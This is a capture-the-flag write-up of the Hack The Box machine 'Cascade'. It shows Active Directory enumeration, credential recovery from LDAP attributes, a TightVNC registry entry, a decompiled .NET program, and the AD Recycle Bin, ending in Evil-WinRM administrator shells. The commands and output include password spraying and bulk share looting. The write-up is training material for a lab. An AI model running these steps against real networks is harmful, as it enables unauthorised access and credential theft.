HTB: Cascade

Cascade was an interesting Windows all about recovering credentials from Windows enumeration. I’ll find credentials for an account in LDAP results, and use that to gain SMB access, where I find a TightVNC config with a different users password. From there, I get a shell and access to a SQLite database and a program that reads and decrypts a password from it. That password allows access to an account that is a member of the AD Recycle group, which I can use to find a deleted temporary admin account with a password, which still works for the main administrator account, providing a shell.
Box Info
Recon
nmap
nmap shows 15 open TCP ports, typical of a Windows host:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.182
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-29 06:19 EDT
Nmap scan report for 10.10.10.182
Host is up (0.015s latency).
Not shown: 65520 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49172/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
root@kali# nmap -p 53,88,135,389,445,636,3268,3269,5985 -sV -sC -oA scans/nmap-tcpscripts 10.10.10.182
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-29 06:20 EDT
Nmap scan report for 10.10.10.182
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-29 10:22:57Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 2m46s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-03-29T10:23:00
|_ start_date: 2020-03-29T10:08:16
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 138.55 seconds
nmap identifies the OS as Windows Server 2008 SP1, which is old and no longer supported.
WinRM (TCP 5985) open means that some users will be able to get a shell via creds, so I’ll keep that in mind.
SMB - TCP 445
SMB seems to allow anonymous login, but then shows no shares:
root@kali# smbclient -N -L //10.10.10.182
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
root@kali# smbmap -H 10.10.10.182
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
RPC - 445
RPC does allow for anonymous connection as well. I am able to list domain users:
root@kali# rpcclient -U '' -N 10.10.10.182
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
LDAP - TCP 389
To enumerate LDAP, first I’ll get the naming context:
root@kali# ldapsearch -h 10.10.10.182 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
I can dump all to a file with:
ldapsearch -h 10.10.10.182 -x -b "DC=cascade,DC=local" > ldap-anonymous
If I wanted to get just the people, I could provide a query::
ldapsearch -h 10.10.10.182 -x -b "DC=cascade,DC=local" '(objectClass=person)' > ldap-people
Looking through the data, Ryan Thompson has an interesting extra data item at the very end, cascadeLegacyPwd:
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 132299789414187261
lastLogoff: 0
lastLogon: 132299789469255357
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
I can decode the value to rY4n5eva:
root@kali# echo clk0bjVldmE= | base64 -d
rY4n5eva
Shell as s.smith
Revisiting SMB
I tried connecting over WinRM, but didn’t succeed.
root@kali# crackmapexec winrm 10.10.10.182 -u r.thompson -p rY4n5eva
WINRM 10.10.10.182 5985 CASC-DC1 http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\r.thompson:rY4n5eva "Failed to authenticate the user r.thompson with ntlm"
Back to SMB.
Validate Creds
With the password collected from LDAP, more shares are visible:
root@kali# crackmapexec smb -u r.thompson -p rY4n5eva --shares 10.10.10.182
SMB 10.10.10.182 445 CASC-DC1 Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:CASCADE) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] CASCADE\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
smbmap shows the same:
root@kali# smbmap -H 10.10.10.182 -u r.thompson -p rY4n5eva
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ NO ACCESS
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
Share Enumeration
There’s a bunch of files in each of the shares I have access to. I use the following commands to just pull all the files in each share (Data for example):
root@kali# smbclient --user r.thompson //10.10.10.182/data rY4n5eva
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \Contractors\*
NT_STATUS_ACCESS_DENIED listing \Finance\*
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as Meeting_Notes_June_2018.html (47.4 KiloBytes/sec) (average 47.4 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as ArkAdRecycleBin.log (20.2 KiloBytes/sec) (average 32.5 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as dcdiag.log (91.0 KiloBytes/sec) (average 53.4 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as VNC Install.reg (50.3 KiloBytes/sec) (average 52.7 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Temps\*
Then I can see a nice list of the files with find:
root@kali# find smb-data-loot/ -type f
smb-data-loot/IT/Logs/DCs/dcdiag.log
smb-data-loot/IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log
smb-data-loot/IT/Email Archives/Meeting_Notes_June_2018.html
smb-data-loot/IT/Temp/s.smith/VNC Install.reg
There’s a couple interesting files. Meeting_Notes_June_2018.html presents like an email when viewed in Firefox:

I’ll keep an eye out for the admin account password and TempAdmin.
VNC Install.reg is interesting too. The file uses 16-bit characters, and therefore looks really ugly in less or vim, but cat handles it:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
The line "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f jumped out as interesting.
Crack TightVNC Password
Some reading about TightVNC shows that it stores the password in the register encrypted with a static key. There’s a bunch of tools out there to do it. I used this. It takes a file with the ciphertext, which I created with echo '6bcf2a4b6e5aca0f' | xxd -r -p > vnc_enc_pass:
root@kali# /opt/vncpwd/vncpwd vnc_enc_pass
Password: sT333ve2
That command is using the -r -p options in xxd to convert from a hex string to ran binary.
I could also just use the Bash trick to treat command output as the contents of a file with <( ):
root@kali# /opt/vncpwd/vncpwd <(echo '6bcf2a4b6e5aca0f' | xxd -r -p)
Password: sT333ve2
This link shows how to do it from within Metaspoit, and it works as well:
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
=> "\u0017Rk\u0006#NX\a"
>> require 'rex/proto/rfb'
=> false
>> Rex::Proto::RFB::Cipher.decrypt ["6bcf2a4b6e5aca0f"].pack('H*'), fixedkey
=> "sT333ve2"
WinRM
With these creds, crackmapexec shows that it is possible to get a shell over WinRM:
root@kali# crackmapexec winrm 10.10.10.182 -u s.smith -p sT333ve2
WINRM 10.10.10.182 5985 CASC-DC1 http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] CASCADE\s.smith:sT333ve2 (Pwn3d!)
I’ll use Evil-WinRM to get a shell:
root@kali# evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>
The machine is actually Windows 2008:
*Evil-WinRM* PS C:\Users\s.smith\desktop> [environment]::OSVersion.Version
Major Minor Build Revision
----- ----- ----- --------
6 1 7601 65536
I can also grab user.txt:
*Evil-WinRM* PS C:\Users\s.smith\desktop> cat user.txt
d1c7e103************************
Privesc: s.smith –> arksvc
Enumeration
s.smith is a member of the Audit Share group:
*Evil-WinRM* PS C:\shares\audit> net user s.smith
User name s.smith
Full Name Steve Smith
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/28/2020 8:58:05 PM
Password expires Never
Password changeable 1/28/2020 8:58:05 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script MapAuditDrive.vbs
User profile
Home directory
Last logon 3/30/2020 6:40:39 AM
Logon hours allowed All
Local Group Memberships *Audit Share *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
That’s not a standard MS Group, so I’ll check it out:
*Evil-WinRM* PS C:\shares\audit> net localgroup "Audit Share"
Alias name Audit Share
Comment \\Casc-DC1\Audit$
Members
-------------------------------------------------------------------------------
s.smith
The command completed successfully.
s.smith is the only user in the group, but the comment is a useful hint to look at this share. There’s a c:\shares\, but I don’t have permissions to list the directories in it:
*Evil-WinRM* PS C:\shares> ls
Access to the path 'C:\shares' is denied.
At line:1 char:1
+ ls
+ ~~
+ CategoryInfo : PermissionDenied: (C:\shares:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
However, I can just go into Audit based on the share name in the comment:
*Evil-WinRM* PS C:\shares\audit> ls
Directory: C:\shares\audit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/28/2020 9:40 PM DB
d----- 1/26/2020 10:25 PM x64
d----- 1/26/2020 10:25 PM x86
-a---- 1/28/2020 9:46 PM 13312 CascAudit.exe
-a---- 1/29/2020 6:00 PM 12288 CascCrypto.dll
-a---- 1/28/2020 11:29 PM 45 RunAudit.bat
-a---- 10/27/2019 6:38 AM 363520 System.Data.SQLite.dll
-a---- 10/27/2019 6:38 AM 186880 System.Data.SQLite.EF6.dll
I can also access this share from my local box:
root@kali# crackmapexec smb -u s.smith -p sT333ve2 --shares 10.10.10.182
SMB 10.10.10.182 445 CASC-DC1 Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:CASCADE) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] CASCADE\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$ READ
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
I’ll copy all the files to my local VM:
root@kali# smbclient --user s.smith //10.10.10.182/Audit$ sT333ve2
Try "help" to get a list of possible commands.
smb: \> mask ""
smb: \> prompt OFF
smb: \> recurse ON
smb: \> lcd smb-audit-loot/
smb: \> mget *
getting file \CascAudit.exe of size 13312 as CascAudit.exe (191.2 KiloBytes/sec) (average 191.2 KiloBytes/sec)
getting file \CascCrypto.dll of size 12288 as CascCrypto.dll (206.9 KiloBytes/sec) (average 198.4 KiloBytes/sec)
getting file \DB\Audit.db of size 24576 as Audit.db (461.5 KiloBytes/sec) (average 275.3 KiloBytes/sec)
getting file \RunAudit.bat of size 45 as RunAudit.bat (0.8 KiloBytes/sec) (average 213.2 KiloBytes/sec)
getting file \System.Data.SQLite.dll of size 363520 as System.Data.SQLite.dll (3317.8 KiloBytes/sec) (average 1198.9 KiloBytes/sec)
getting file \System.Data.SQLite.EF6.dll of size 186880 as System.Data.SQLite.EF6.dll (356.4 KiloBytes/sec) (average 690.9 KiloBytes/sec)
getting file \x64\SQLite.Interop.dll of size 1639936 as SQLite.Interop.dll (4411.8 KiloBytes/sec) (average 1805.3 KiloBytes/sec)
getting file \x86\SQLite.Interop.dll of size 1246720 as SQLite.Interop.dll (4629.3 KiloBytes/sec) (average 2308.8 KiloBytes/sec)
Audit.db
The first thing I looked at was DB\Audit.db. It’s a SQLite3 database:
root@kali# file Audit.db
Audit.db: SQLite 3.x database, last written using SQLite version 3027002
I dumped all the data from the three tables:
root@kali# sqlite3 Audit.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> select * from DeletedUserAudit;
6|test|Test
DEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d|CN=Test\0ADEL:ab073fb7-6d91-4fd1-b877-817b9e1b0e6d,CN=Deleted Objects,DC=cascade,DC=local
7|deleted|deleted guy
DEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef|CN=deleted guy\0ADEL:8cfe6d14-caba-4ec0-9d3e-28468d12deef,CN=Deleted Objects,DC=cascade,DC=local
9|TempAdmin|TempAdmin
DEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a|CN=TempAdmin\0ADEL:5ea231a1-5bb4-4917-b07a-75a57f4c188a,CN=Deleted Objects,DC=cascade,DC=local
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
sqlite> select * from Misc;
Nothing jumped out as particularly interesting. I thought the Ldap table could have had a password in it, but the base64-encoded data didn’t decode to ASCII. Perhaps it’s encrypted somehow.
CascAudit.exe
RunAudit.bat shows that CascAudit.exe is run with the db file as an argument:
root@kali# cat RunAudit.bat
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"
It’s a .NET binary:
root@kali# file CascAudit.exe
CascAudit.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
I’ll jump over to a Windows VM and use DNSpy to take a look. In the MailModule, there’s this code:
namespace CascAudiot
{
// Token: 0x02000008 RID: 8
[StandardModule]
internal sealed class MainModule
{
// Token: 0x0600000F RID: 15 RVA: 0x00002128 File Offset: 0x00000328
[STAThread]
public static void Main()
{
if (MyProject.Application.CommandLineArgs.Count != 1)
{
Console.WriteLine("Invalid number of command line args specified. Must specify database path only");
return;
}
checked
{
using (SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + MyProject.Application.CommandLineArgs[0] + ";Version=3;"))
{
string str = string.Empty;
string password = string.Empty;
string str2 = string.Empty;
try
{
sqliteConnection.Open();
using (SQLiteCommand sqliteCommand = new SQLiteCommand("SELECT * FROM LDAP", sqliteConnection))
{
using (SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader())
{
sqliteDataReader.Read();
str = Conversions.ToString(sqliteDataReader["Uname"]);
str2 = Conversions.ToString(sqliteDataReader["Domain"]);
string encryptedString = Conversions.ToString(sqliteDataReader["Pwd"]);
try
{
password = Crypto.DecryptString(encryptedString, "c4scadek3y654321");
}
catch (Exception ex)
{
Console.WriteLine("Error decrypting password: " + ex.Message);
return;
}
}
}
sqliteConnection.Close();
}
catch (Exception ex2)
{
Console.WriteLine("Error getting LDAP connection data From database: " + ex2.Message);
return;
}
...[snip]...
It is opening an SQLite connection to the database passed as an arg, reading from the LDAP table, and decrypting the password.
I decided to recover the plaintext password by debugging. I put a breakpoint on line 53 where the SQL connection is closed. Then I went Debug -> Start Debugging…, and set the Arugument to where I had a copy of Audit.db:

On hitting OK, it runs to the breakpoint, and I can see the decrypted password in the Locals window:
Based on the line in the SQLite DB, this password, w3lc0meFr31nd, likely pairs with the account arksvc.
WinRM
crackmapexec shows that not only does the password work, but will provide a WinRM shell:
root@kali# crackmapexec winrm 10.10.10.182 -u arksvc -p w3lc0meFr31nd
WINRM 10.10.10.182 5985 CASC-DC1 http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] CASCADE\arksvc:w3lc0meFr31nd (Pwn3d!)
Had I not know the account that was associated with this password, I could have used crackmapexec with a list of users:
root@kali# crackmapexec winrm 10.10.10.182 -u users -p w3lc0meFr31nd --continue-on-success
WINRM 10.10.10.182 5985 CASC-DC1 http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\CascGuest:w3lc0meFr31nd "Failed to authenticate the user CascGuest with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [+] CASCADE\arksvc:w3lc0meFr31nd (Pwn3d!)
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\s.smith:w3lc0meFr31nd "Failed to authenticate the user s.smith with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\r.thompson:w3lc0meFr31nd "Failed to authenticate the user r.thompson with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\util:w3lc0meFr31nd "Failed to authenticate the user util with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\j.wakefield:w3lc0meFr31nd "Failed to authenticate the user j.wakefield with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\s.hickson:w3lc0meFr31nd "Failed to authenticate the user s.hickson with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\j.goodhand:w3lc0meFr31nd "Failed to authenticate the user j.goodhand with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\a.turnbull:w3lc0meFr31nd "Failed to authenticate the user a.turnbull with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\e.crowe:w3lc0meFr31nd "Failed to authenticate the user e.crowe with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\b.hanson:w3lc0meFr31nd "Failed to authenticate the user b.hanson with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\d.burman:w3lc0meFr31nd "Failed to authenticate the user d.burman with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\BackupSvc:w3lc0meFr31nd "Failed to authenticate the user BackupSvc with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\j.allen:w3lc0meFr31nd "Failed to authenticate the user j.allen with ntlm"
WINRM 10.10.10.182 5985 CASC-DC1 [-] CASCADE\i.croft:w3lc0meFr31nd "Failed to authenticate the user i.croft with ntlm"
Anyway, I can get a shell over Evil-WinRM as arksvc:
root@kali# evil-winrm -u arksvc -p "w3lc0meFr31nd" -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>
Privesc: arksvc –> administrator
Enumeration
arksvc is also in some interesting groups:
*Evil-WinRM* PS C:\> net user arksvc
User name arksvc
Full Name ArkSvc
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 5:18:20 PM
Password expires Never
Password changeable 1/9/2020 5:18:20 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/30/2020 12:37:25 PM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
AD Recycle
AD Recycle Bin is a well-know Windows group. Active Directory Object Recovery (or Recycle Bin) is a feature added in Server 2008 to allow administrators to recover deleted items just like the recycle bin does for files. The linked article gives a PowerShell command to query all of the deleted objects within a domain:
*Evil-WinRM* PS C:\> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
Deleted : True
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Deleted : True
DistinguishedName : CN=Machine\0ADEL:93c23674-e411-400b-bb9f-c0340bda5a34,CN=Deleted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
The last one is really interesting, because it’s the temporary administer account mentioned in the old email I found earlier (which also said it was using the same password as the normal admin account).
I can get all the details for that account:
*Evil-WinRM* PS C:\> Get-ADObject -filter { SAMAccountName -eq "TempAdmin" } -includeDeletedObjects -property *
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
Immediately cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz jumps out. It decodes to baCT3r1aN00dles:
root@kali# echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
WinRM
This password works for the main administrator account:
root@kali# crackmapexec winrm 10.10.10.182 -u administrator -p baCT3r1aN00dles
WINRM 10.10.10.182 5985 CASC-DC1 http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] CASCADE\administrator:baCT3r1aN00dles (Pwn3d!)
I can get a WinRM session as administrator:
root@kali# evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And get root.txt:
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat root.txt
5e9c87e9************************




